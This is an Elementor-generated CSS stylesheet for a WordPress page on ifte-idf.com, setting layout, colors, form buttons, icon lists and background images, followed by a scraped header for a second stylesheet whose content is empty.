.e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2746 .elementor-element.elementor-element-e86bf30{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:100px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-2746 .elementor-element.elementor-element-2eab85b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-8df0fc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-1d6f677{text-align:center;}.elementor-2746 .elementor-element.elementor-element-1d6f677 .elementor-heading-title{font-size:20px;}.elementor-2746 .elementor-element.elementor-element-b913205 .ue_bar_icon{font-size:15px;}.elementor-2746 .elementor-element.elementor-element-b913205 .uc_circular-bar-content label{color:var( --e-global-color-effa603 );font-size:26px;font-weight:600;}.elementor-2746 .elementor-element.elementor-element-c9b602d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-4105846{text-align:center;}.elementor-2746 .elementor-element.elementor-element-4105846 .elementor-heading-title{font-size:20px;}.elementor-2746 .elementor-element.elementor-element-2f5f874 .ue_bar_icon{font-size:15px;}.elementor-2746 .elementor-element.elementor-element-2f5f874 .uc_circular-bar-content label{color:var( --e-global-color-effa603 );font-size:26px;font-weight:600;}.elementor-2746 .elementor-element.elementor-element-218b7bc > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-218b7bc{text-align:center;}.elementor-2746 .elementor-element.elementor-element-f5066f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:56px 56px;--row-gap:56px;--column-gap:56px;}.elementor-2746 .elementor-element.elementor-element-668535a{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-668535a:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-668535a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-abf9f5c .elementor-icon-list-icon i{color:var( --e-global-color-effa603 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-abf9f5c .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-abf9f5c{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-abf9f5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2746 .elementor-element.elementor-element-abf9f5c .elementor-icon-list-item > a{font-size:24px;}.elementor-2746 .elementor-element.elementor-element-abf9f5c .elementor-icon-list-text{color:var( --e-global-color-94a9d15 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-9d67756{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-9d67756 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-244c3f5{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-244c3f5:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-244c3f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-5ad0812 .elementor-icon-list-icon i{color:var( --e-global-color-effa603 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-5ad0812 .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-5ad0812{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-5ad0812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2746 .elementor-element.elementor-element-5ad0812 .elementor-icon-list-item > a{font-size:24px;}.elementor-2746 .elementor-element.elementor-element-5ad0812 .elementor-icon-list-text{color:var( --e-global-color-94a9d15 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-e231cf3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-e231cf3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-90701ed{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-90701ed:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-90701ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-4d92900 .elementor-icon-list-icon i{color:var( --e-global-color-effa603 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-4d92900 .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-4d92900{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-4d92900 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2746 .elementor-element.elementor-element-4d92900 .elementor-icon-list-item > a{font-size:24px;}.elementor-2746 .elementor-element.elementor-element-4d92900 .elementor-icon-list-text{color:var( --e-global-color-94a9d15 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-fcb9bbb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.54;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-fcb9bbb:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0ecf6f0 );background-image:url("https://www.ifte-idf.com/wp-content/uploads/2022/12/fond_programme.jpg");background-position:top center;}.elementor-2746 .elementor-element.elementor-element-fcb9bbb::before, .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .elementor-background-video-container::before, .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .e-con-inner > .elementor-background-video-container::before, .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .elementor-background-slideshow::before, .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .e-con-inner > .elementor-background-slideshow::before, .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-secondary );--background-overlay:'';}.elementor-2746 .elementor-element.elementor-element-61d1368{text-align:center;}.elementor-2746 .elementor-element.elementor-element-61d1368 .elementor-heading-title{font-size:32px;color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-0260475{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:157px 157px;--row-gap:157px;--column-gap:157px;}.elementor-2746 .elementor-element.elementor-element-d165a5b{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-d165a5b:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-d165a5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-94a9d15 );}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-050c4f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-050c4f3 .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-ebbc696{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:100px 100px;--row-gap:100px;--column-gap:100px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-2746 .elementor-element.elementor-element-8c9813c .elementor-button{background-color:var( --e-global-color-effa603 );fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-8c9813c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-183dbac .elementor-button{background-color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );border-radius:10px 10px 10px 10px;}.elementor-2746 .elementor-element.elementor-element-183dbac .elementor-button-content-wrapper{flex-direction:row;}.elementor-2746 .elementor-element.elementor-element-44e1c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2746 .elementor-element.elementor-element-f81f64e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-d6c47e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:157px 157px;--row-gap:157px;--column-gap:157px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-67e998b{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-67e998b:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-67e998b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-94a9d15 );}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-27352eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-27352eb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-f77aeb9{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-f77aeb9:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-f77aeb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-effa603 );}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-5492d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-5492d72 .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-9e85149{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-9e85149:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-9e85149 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-94a9d15 );}.elementor-2746 .elementor-element.elementor-element-2658e82 .elementor-heading-title{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-labels-inline .elementor-field-group > label{padding-left:14px;}body:not(.rtl) .elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-labels-inline .elementor-field-group > label{padding-right:14px;}body .elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-labels-above .elementor-field-group > label{padding-bottom:14px;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group > label, .elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-subgroup label{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-type-html{padding-bottom:0px;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-0ecf6f0 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-effa603 );color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-button[type="submit"]{background-color:var( --e-global-color-effa603 );color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-message.elementor-message-success{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-message.elementor-message-danger{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-71412f8 .elementor-message.elementor-help-inline{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-71412f8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2746 .elementor-element.elementor-element-ce09636 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-2746 .elementor-element.elementor-element-ce09636{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-88a3eba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-b315432{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:92px 92px;--row-gap:92px;--column-gap:92px;}.elementor-2746 .elementor-element.elementor-element-0b577dc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-2d6ed1f{font-weight:400;line-height:60px;}.elementor-2746 .elementor-element.elementor-element-a959942{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-71dd128 img{border-radius:20px 20px 20px 20px;}.elementor-2746 .elementor-element.elementor-element-4a39773{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-4a39773:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-4a39773 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-2746 .elementor-element.elementor-element-04ef3b8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-5c2af62{text-align:center;}.elementor-2746 .elementor-element.elementor-element-5c2af62 .elementor-heading-title{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-e93d914{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-2e01ac8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.81;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-2746 .elementor-element.elementor-element-2e01ac8:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ifte-idf.com/wp-content/uploads/2022/12/fond_contact.jpg");background-position:center center;background-repeat:no-repeat;}.elementor-2746 .elementor-element.elementor-element-2e01ac8::before, .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .elementor-background-video-container::before, .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .e-con-inner > .elementor-background-video-container::before, .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .elementor-background-slideshow::before, .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-94a9d15 );--background-overlay:'';}.elementor-2746 .elementor-element.elementor-element-1ab3191{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-9ee524c .elementor-heading-title{color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-758e8da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-2746 .elementor-element.elementor-element-d402d3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2746 .elementor-element.elementor-element-d62d338 .elementor-heading-title{font-size:24px;font-weight:600;line-height:30px;color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-2746 .elementor-element.elementor-element-06f562c{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-item > a{font-size:24px;font-weight:500;}.elementor-2746 .elementor-element.elementor-element-06f562c .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-2746 .elementor-element.elementor-element-166cec7{--display:flex;}.elementor-2746 .elementor-element.elementor-element-2b7409d > .elementor-widget-container{border-radius:20px 20px 20px 20px;}.elementor-2746 .elementor-element.elementor-element-2b7409d iframe{height:511px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-2746 .elementor-element.elementor-element-0260475{--content-width:640px;}.elementor-2746 .elementor-element.elementor-element-b315432{--content-width:1300px;}.elementor-2746 .elementor-element.elementor-element-0b577dc{--width:50%;}.elementor-2746 .elementor-element.elementor-element-a959942{--width:43%;}}@media(min-width:1025px){.elementor-2746 .elementor-element.elementor-element-fcb9bbb:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-fcb9bbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-2746 .elementor-element.elementor-element-2e01ac8:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-2e01ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1769736752
body_size: 1701
content:
